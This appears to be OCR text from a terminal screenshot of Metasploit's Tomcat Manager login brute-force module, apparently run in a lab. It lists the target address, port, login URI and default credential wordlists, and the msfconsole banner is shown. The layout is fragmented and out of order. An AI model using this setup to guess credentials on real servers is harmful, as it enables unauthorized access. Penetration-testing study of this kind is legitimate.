 x@X: ~
File Actions Edit View Help
x@X: ~ × x@X: ~ ×
Proxies no A proxy chain of format ty
pe:host:port[,type:host:po
rt][...]
RHOSTS 192.168.0.19 yes The target host(s), see ht
tps://github.com/rapid7/me
tasploit-framework/wiki/Us
ing-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outg
oing connections
STOP_ON_SUCCESS false yes Stop guessing when a crede
ntial works for a host
TARGETURI /manager/html yes URI for Manager login. Def
ault is /manager/html
THREADS 1 yes The number of concurrent t
hreads (max one per host)
USERNAME no The HTTP username to speci
fy for authentication
USERPASS_FILE /usr/share/metasp no File containing users and
loit-framework/da passwords separated by spa
ta/wordlists/tomc ce, one pair per line
at_mgr_default_us
erpass.txt
USER_AS_PASS false no Try the username as the pa
ssword for all users
USER_FILE /usr/share/metasp no File containing users, one
loit-framework/da per line
ta/wordlists/tomc
at_mgr_default_us
ers.txt
VERBOSE true yes Whether to print output fo
r all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set PASS_FILE /usr/share/wordl
ists/t
=[ metasploit v6.1.24-dev ]
+ -- --=[ 2190 exploits - 1161 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use auxiliary/scanner/http/